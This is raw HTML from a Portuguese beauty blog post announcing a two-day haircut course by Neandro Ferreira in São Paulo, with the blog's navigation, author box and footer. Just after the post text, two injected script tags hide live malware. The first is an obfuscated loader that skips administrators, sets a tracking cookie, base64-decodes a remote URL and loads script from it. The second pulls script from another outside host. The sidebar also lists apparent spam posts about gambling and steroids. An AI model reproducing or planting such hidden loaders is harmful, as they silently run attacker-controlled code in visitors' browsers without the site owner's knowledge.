					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50a08d9b" data-id="50a08d9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-186d78ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="186d78ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6252e02f" data-id="6252e02f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-214a69a0 elementor-widget elementor-widget-theme-post-content" data-id="214a69a0" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>Após o sucesso, com vagas esgotadas, de seu primeiro curso presencial pós-retomada, Neandro Ferreira já tem data agendada para o novo &#8220;<strong>Design do Corte: Técnica e Criatividade&#8221;</strong>, dias 8 e 9 de novembro,&nbsp;<strong>no seu hub de trabalho no Brasil, o Studio Lorena</strong>.</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="243" height="356" src="https://amandaquerobino.com.br/wp-content/uploads/2020/09/image006-1.jpg" alt="" class="wp-image-2494" srcset="https://amandaquerobino.com.br/wp-content/uploads/2020/09/image006-1.jpg 243w, https://amandaquerobino.com.br/wp-content/uploads/2020/09/image006-1-205x300.jpg 205w" sizes="(max-width: 243px) 100vw, 243px" /></figure>



<p><strong>Baseado nas mais recentes coleções</strong>&nbsp;de Neandro, o curso&nbsp;<strong>detalha o uso das técnicas de geometria</strong>&nbsp;aplicadas às necessidades e opções de vida destes tempos e&nbsp;<strong>apresenta novas ideias e tendências em corte.</strong></p>



<p><strong>Design do Corte: Técnica e Criatividade</strong>&nbsp;ampliará as ferramentas de cada profissional e ajudá-lo a&nbsp;<strong>consolidar seu estilo próprio, além de ampliar sua capacidade criativa</strong>&nbsp;através da segurança e da&nbsp;<strong>precisão técnica</strong>.</p>



<p><img loading="lazy" width="243" height="356" src="https://webmail1.hostinger.com.br/?_task=mail&amp;_action=get&amp;_mbox=INBOX&amp;_uid=4458&amp;_token=yBJ6BD4u3n8vOIKXirxcTx4dNSroVTE3&amp;_part=8&amp;_embed=1&amp;_mimeclass=image">Voltado a profissionais, diretores de criação e hairstylists&nbsp; com experiência, o curso tem&nbsp;<strong>dois dias de duração e consiste em&nbsp; apresentações, demonstrações teóricas e práticas em modelos</strong>,&nbsp;<strong>criação e execução geométrica dos cortes, linhas e graduações, finalizações, praticidade de uso de produtos e no contato direto com este profissional</strong>, que&nbsp; possui mais de 35 anos de experiência na Europa e atua junto às&nbsp;<strong>maiores empresas de treinamento em design de cabelos da Europa</strong>,<strong>&nbsp;como a Vidal Sassoon</strong>, berço do seu desenvolvimento profissional.</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="353" height="353" src="https://amandaquerobino.com.br/wp-content/uploads/2020/09/image004.jpg" alt="" class="wp-image-2492" srcset="https://amandaquerobino.com.br/wp-content/uploads/2020/09/image004.jpg 353w, https://amandaquerobino.com.br/wp-content/uploads/2020/09/image004-300x300.jpg 300w, https://amandaquerobino.com.br/wp-content/uploads/2020/09/image004-150x150.jpg 150w, https://amandaquerobino.com.br/wp-content/uploads/2020/09/image004-90x90.jpg 90w" sizes="(max-width: 353px) 100vw, 353px" /></figure>



<p>São apenas 20 vagas, para que tudo seja feito com segurança e distanciamento, e as inscrições podem ser feitas diretamente pelo telefone 11 992030475.</p>



<p>O profissional está ainda na equipe de criação da nova novela das 21h da Rede Globo, Um Lugar ao Sol, com estreia adiada para 2021.</p>



<p>Curso&nbsp;<strong>Design do Corte: Técnica e Criatividade</strong></p>



<p>Com&nbsp;<strong>Neandro Ferreira</strong></p>



<p>8 e 9 de novembro, das 9h00 às 18h</p>



<p><strong>Studio Lorena</strong></p>



<p>Alameda Lorena, 1998 &#8211; Jardins, São Paulo – SP</p>



<p>Inscrições: 11 99293-0475</p>



<p>Valor: R$ 1.900,00</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script>		</div>
				</div>
				<div class="elementor-element elementor-element-4fde803 elementor-widget elementor-widget-jblog_blockads" data-id="4fde803" data-element_type="widget" data-widget_type="jblog_blockads.default">
				<div class="elementor-widget-container">
			<div  class="jblog_blockads jeg_module_2490__696c8a0596f93    "><div class="ads_wrapper"><div class="ads_text">ADVERTISEMENT</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2ee7fd96 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2ee7fd96" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation elementor-grid">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://amandaquerobino.com.br/lancamento-colecao-amore-mio-hits/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">ANTERIOR</span><span class="post-navigation__prev--title">Lançamento Coleção Amore Mio Hits</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://amandaquerobino.com.br/imecap-hair-max-ganha-nova-embalagem-com-60-capsulas/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">PRÓXIMO</span><span class="post-navigation__next--title">Imecap Hair Max ganha nova embalagem com 60 cápsulas</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1521f6ff elementor-author-box--layout-image-left elementor-author-box--align-left elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="1521f6ff" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/40c6fb2be8c4d8315c951a65689edb5d?s=300&amp;d=mm&amp;r=g" alt="Amanda Querobino">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">Amanda Querobino</h4>					</div>
				
									<div class="elementor-author-box__bio">
						28 anos. Formada em Direito, 𝘗ó𝘴-𝘨𝘳𝘢𝘥𝘶𝘢𝘯𝘥𝘢 𝘦𝘮 𝘋𝘪𝘳𝘦𝘪𝘵𝘰 𝘋𝘪𝘨𝘪𝘵𝘢𝘭 𝘦 𝘊𝘰𝘮𝘱𝘭𝘪𝘢𝘯𝘤𝘦, Pós graduanda em Marketing estratégico Digital e 𝘙𝘦𝘥𝘢𝘵𝘰𝘳𝘢 da @agenciaquerobino.
Vivendo entre São Paulo capital e a calmaria do Interior na cidade de Itapeva-SP. 
Criou seu primeiro blog no ano de 2009, ingressando no universo da moda e beleza. 
Encontrou no blog uma forma de unir sua paixão pela escrita e empoderamento feminino.					</div>
				
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4309cdd elementor-widget elementor-widget-facebook-comments" data-id="4309cdd" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-comments" data-href="https://amandaquerobino.com.br?p=2490" data-width="100%" data-numposts="100" data-order-by="social" style="min-height: 1px"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-466bba2f elementor-widget elementor-widget-heading" data-id="466bba2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Você pode gostar:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-246de928 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="246de928" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-6521 post type-post status-publish format-standard hentry category-todos">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://amandaquerobino.com.br/nandrolone-decanoate-200-dosificacion-y-uso-en-peptidos/" >
				Nandrolone Decanoate 200: Dosificación y Uso en Péptidos			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>&#8220;`html Introducción al Nandrolone Decanoate 200 El Nandrolone Decanoate 200 es un esteroide</p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-6519 post type-post status-publish format-standard hentry category-todos">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://amandaquerobino.com.br/entdecken-sie-die-unendlichen-mglichkeiten-von-kin/" >
				Entdecken Sie die unendlichen Möglichkeiten von Kinbet Casino und Sports Betting Online			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Entdecken Sie die unendlichen Möglichkeiten von Kinbet Casino und Sports Betting Online Für</p>
		</div>
				</div>
					</div>
		</article>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4b90d54 elementor-widget elementor-widget-jblog_blockads" data-id="4b90d54" data-element_type="widget" data-widget_type="jblog_blockads.default">
				<div class="elementor-widget-container">
			<div  class="jblog_blockads jeg_module_2490_1_696c8a059b311    "><div class="ads_wrapper"><div class="ads_text">ADVERTISEMENT</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7fa5cf45" data-id="7fa5cf45" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8eb8cdd elementor-widget elementor-widget-jblog_blockads" data-id="8eb8cdd" data-element_type="widget" data-widget_type="jblog_blockads.default">
				<div class="elementor-widget-container">
			<div  class="jblog_blockads jeg_module_2490_2_696c8a059ba6b    "><div class="ads_wrapper"><div class="ads_text">ADVERTISEMENT</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38706286 elementor-widget elementor-widget-heading" data-id="38706286" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">inscreva-se</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5f53c7f2 elementor-widget elementor-widget-text-editor" data-id="5f53c7f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p>Inscreva-se para receber todas a novidades no seu e-mail!</p></div></div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a211ea6 elementor-button-align-center elementor-widget elementor-widget-form" data-id="a211ea6" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;button_width_mobile&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email">
			<input type="hidden" name="post_id" value="2362"/>
			<input type="hidden" name="form_id" value="a211ea6"/>

							<input type="hidden" name="queried_id" value="2490"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-75 elementor-sm-75">
					<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Insira seu email">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons elementor-sm-25">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="far fa-paper-plane"></i>																			<span class="elementor-screen-only">Submit</span>
																	</span>
																				</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a0cc651 elementor-widget elementor-widget-divider" data-id="1a0cc651" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-405b1a61 elementor-widget elementor-widget-heading" data-id="405b1a61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">quem escreve</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7eeed8d elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="7eeed8d" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div  class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://amandaquerobino.com.br/wp-content/uploads/2020/06/69765314_2346433932108561_1108798309142626304_n.jpg);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Amanda Querobino					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						 Criou seu primeiro blog no ano de 2009. Anos depois ingressou no universo da moda e beleza, encontrando assim, uma forma de unir sua paixão pela escrita e empoderamento feminino.
					</div>
				
							</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-789d4b97 elementor-widget elementor-widget-divider" data-id="789d4b97" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-66452df9 elementor-widget elementor-widget-heading" data-id="66452df9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">mais lidas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f96d09a elementor-grid-1 elementor-grid-tablet-1 elementor-posts--thumbnail-left elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="f96d09a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-6186 post type-post status-publish format-standard hentry category-todos">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://amandaquerobino.com.br/better-on-the-internet-sportsbooks-greatest-9-playing-web-sites-in-the-usa-to-possess-2026/" >
				Better On the internet Sportsbooks: Greatest 9 Playing Web sites in the usa to possess 2026			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5773 post type-post status-publish format-standard hentry category-todos">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://amandaquerobino.com.br/netbet-casino-added-bonus-password-and-extra-one-hundred-100-santa-surprise-slot-free-spins-percent-free-spins/" >
				NetBet Casino Added bonus Password and Extra: one hundred 100 santa surprise slot free spins percent free Spins			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2289 post type-post status-publish format-standard has-post-thumbnail hentry category-estudos tag-digital-house tag-educacao-digital tag-escola-digital tag-mercado-digital">
				<a class="elementor-post__thumbnail__link" href="https://amandaquerobino.com.br/digital-house-promove-semana-do-cliente-entre-14-e-20-de-setembro/" >
			<div class="elementor-post__thumbnail"><img width="181" height="100" src="https://amandaquerobino.com.br/wp-content/uploads/2020/09/3c0891264d9a592fdf0ed67d8ff69144-1.png" class="attachment-large size-large" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://amandaquerobino.com.br/digital-house-promove-semana-do-cliente-entre-14-e-20-de-setembro/" >
				Digital House promove Semana do Cliente entre 14 e 20 de setembro			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2226 post type-post status-publish format-standard has-post-thumbnail hentry category-todos">
				<a class="elementor-post__thumbnail__link" href="https://amandaquerobino.com.br/codigo-de-defesa-do-consumidor-completa-30-anos/" >
			<div class="elementor-post__thumbnail"><img width="800" height="533" src="https://amandaquerobino.com.br/wp-content/uploads/2020/09/por-que-fazer-uma-graduacao-em-direito-810x540-2.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://amandaquerobino.com.br/wp-content/uploads/2020/09/por-que-fazer-uma-graduacao-em-direito-810x540-2.jpg 810w, https://amandaquerobino.com.br/wp-content/uploads/2020/09/por-que-fazer-uma-graduacao-em-direito-810x540-2-600x400.jpg 600w, https://amandaquerobino.com.br/wp-content/uploads/2020/09/por-que-fazer-uma-graduacao-em-direito-810x540-2-300x200.jpg 300w, https://amandaquerobino.com.br/wp-content/uploads/2020/09/por-que-fazer-uma-graduacao-em-direito-810x540-2-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://amandaquerobino.com.br/codigo-de-defesa-do-consumidor-completa-30-anos/" >
				Código de Defesa do Consumidor completa 30 anos			</a>
		</h3>
				</div>
				</article>
				</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="footer" data-elementor-id="2396" class="elementor elementor-2396 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a733d9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8a733d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10c574e" data-id="10c574e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9e94260 elementor-widget elementor-widget-wp-widget-elfsight-instagram-feed" data-id="9e94260" data-element_type="widget" data-widget_type="wp-widget-elfsight-instagram-feed.default">
				<div class="elementor-widget-container">
			
            <div 
                class="elfsight-widget-instagram-feed elfsight-widget" 
                data-elfsight-instagram-feed-options="%7B%22apiChangesMessage%22%3Anull%2C%22sourceType%22%3A%22personalAccount%22%2C%22source%22%3A%5B%5D%2C%22personalAccessToken%22%3A%22413f3b2a-d579-478a-bdc6-be7519a3e642%22%2C%22businessAccessToken%22%3A%22%22%2C%22businessAccount%22%3Anull%2C%22position%22%3A%22%22%2C%22businessHashtag%22%3A%22%23eiffeltower%22%2C%22filterOnly%22%3A%5B%5D%2C%22filterExcept%22%3A%5B%5D%2C%22limit%22%3A0%2C%22order%22%3A%22date%22%2C%22layout%22%3A%22slider%22%2C%22postTemplate%22%3A%22tile%22%2C%22columns%22%3A6%2C%22rows%22%3A1%2C%22gutter%22%3A0%2C%22responsive%22%3A%5B%7B%22minWidth%22%3A375%2C%22columns%22%3A1%2C%22rows%22%3A1%2C%22gutter%22%3A%220%22%7D%2C%7B%22minWidth%22%3A768%2C%22columns%22%3A3%2C%22rows%22%3A2%2C%22gutter%22%3A%220%22%7D%5D%2C%22width%22%3A%22auto%22%2C%22callToActionButtons%22%3A%5B%7B%22postUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.instagram.com%5C%2Fp%5C%2FBmr7eH0nyxQ%5C%2F%22%2C%22buttonLabel%22%3A%22Install%20Instagram%20Feed%20now%22%2C%22buttonLink%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Finstagram-feed-instashow%5C%2F%22%7D%2C%7B%22postUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.instagram.com%5C%2Fp%5C%2FBmgZy5FnnQB%5C%2F%22%2C%22buttonLabel%22%3A%22Install%20Instagram%20Feed%20now%22%2C%22buttonLink%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Finstagram-feed-instashow%5C%2F%22%7D%2C%7B%22postUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.instagram.com%5C%2Fp%5C%2FBmbbCfBndRU%5C%2F%22%2C%22buttonLabel%22%3A%22Install%20Instagram%20Feed%20now%22%2C%22buttonLink%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Finstagram-feed-instashow%5C%2F%22%7D%5D%2C%22postElements%22%3A%5B%22user%22%2C%22date%22%2C%22instagramLink%22%2C%22likesCount%22%2C%22commentsCount%22%2C%22share%22%2C%22text%22%5D%2C%22popupElements%22%3A%5B%22user%22%2C%22location%22%2C%22followButton%22%2C%22instagramLink%22%2C%22likesCount%22%2C%22share%22%2C%22text%22%2C%22comments%22%2C%22date%22%5D%2C%22imageClickAction%22%3A%22popup%22%2C%22sliderArrows%22%3Atrue%2C%22sliderDrag%22%3Atrue%2C%22sliderSpeed%22%3A0.6%2C%22sliderAutoplay%22%3A%22%22%2C%22colorScheme%22%3A%22default%22%2C%22colorPostOverlayBg%22%3A%22rgba%280%2C%200%2C%200%2C%200.8%29%22%2C%22colorPostOverlayText%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorPostBg%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorPostText%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22colorPostLinks%22%3A%22rgb%280%2C%2053%2C%20105%29%22%2C%22colorSliderArrows%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorSliderArrowsBg%22%3A%22rgba%280%2C%200%2C%200%2C%200.9%29%22%2C%22colorGridLoadMoreButton%22%3A%22rgb%28220%2C%2075%2C%2092%29%22%2C%22colorPopupOverlay%22%3A%22rgba%2843%2C%2043%2C%2043%2C%200.9%29%22%2C%22colorPopupBg%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorPopupText%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22colorPopupLinks%22%3A%22rgb%28220%2C%2075%2C%2092%29%22%2C%22colorPopupFollowButton%22%3A%22rgb%28220%2C%2075%2C%2092%29%22%2C%22colorPopupCtaButton%22%3A%22rgb%28220%2C%2075%2C%2092%29%22%2C%22widgetTitle%22%3A%22%22%2C%22lang%22%3A%22pt-BR%22%2C%22apiUrl%22%3A%22https%3A%5C%2F%5C%2Famandaquerobino.com.br%5C%2Fwp-json%5C%2Felfsight-instagram-feed%5C%2Fapi%22%2C%22apiProxyUrl%22%3A%22https%3A%5C%2F%5C%2Famandaquerobino.com.br%5C%2Fwp-json%5C%2Felfsight-instagram-feed%22%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-instagram-feed-version="4.0.0"
                data-elfsight-widget-id="elfsight-instagram-feed-1">
            </div>
            		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e8b41aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8b41aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d17978f" data-id="d17978f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-359c041 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="359c041" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">FACEBOOK</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">INSTAGRAM</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text">TWITTER</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-google-plus-g"></i>						</span>
										<span class="elementor-icon-list-text">GOOGLE PLUS</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3de771 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3de771" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fce3e58" data-id="fce3e58" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7e9a28c elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e9a28c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">COPYRIGHT 2020 AMANDA QUEROBINO BLOG - TODOS OS DIREITOS RESERVADOS</span>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://querobino.com.br">					<span class="elementor-icon-list-text">DESIGN: AGÊNCIA QUEROBINO​</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
		<div data-elementor-type="popup" data-elementor-id="2391" class="elementor elementor-2391 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-30a8a9f6 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-boxed elementor-section-height-default" data-id="30a8a9f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70b1db61" data-id="70b1db61" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-25714bd6 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="25714bd6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
